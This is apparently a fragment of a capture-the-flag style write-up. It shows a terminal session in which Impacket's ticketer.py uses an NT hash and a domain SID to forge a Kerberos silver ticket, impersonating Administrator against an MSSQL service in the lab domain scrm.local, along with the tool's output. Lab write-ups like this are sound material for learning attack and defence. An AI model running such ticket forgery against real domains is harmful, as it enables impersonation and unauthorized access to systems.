 └─$ python3 ticketer.py -nthash B999A16500B87D17EC7F2E2A68778F05 -domain-sid S-1-5-21-2743207045-1827831105-254252320
0 -domain scrm.local -dc-ip 10.129.24.213 -spn MSSQLSvc/dc1.scrm.local Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache